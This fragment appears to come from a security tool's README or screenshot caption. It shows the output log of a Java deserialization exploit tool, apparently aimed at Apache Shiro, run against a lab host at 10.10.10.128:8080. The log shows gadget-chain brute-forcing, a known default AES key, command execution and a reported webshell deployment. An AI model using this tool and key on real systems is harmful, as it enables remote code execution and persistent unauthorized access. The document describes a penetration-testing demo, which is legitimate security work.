 http://10.10.10.128:8080
命令
执行
简便操作 获取WebShell http://10.10.10.128:8080 Fire
[*] Trying Gadget: JSON1
[*] Trying Gadget: JavassistWeld1
[*] Trying Gadget: Jython1
[*] Trying Gadget: MozillaRhino1
[*] Trying Gadget: MozillaRhino2
[*] Trying Gadget: ROME
[*] Trying Gadget: Vaadin1
[*] Trying Gadget: Wicket1
[+] Find Valid Gadget: CommonsCollections9
[+] Find Valid Gadget: CommonsCollections6
[+] Find Valid Gadget: CommonsBeanutils1
[+] Find Valid Gadget: CommonsCollections5
[+] Find Valid Gadget: CommonsCollections10
[+] Find Valid Gadget: CommonsCollections7
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections7
[*] Executing command: whomai...
[+] Done
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections6
[*] Executing command: directive:Shell:...
[+] Done
[+] Your webshell path: http://10.10.10.128:8080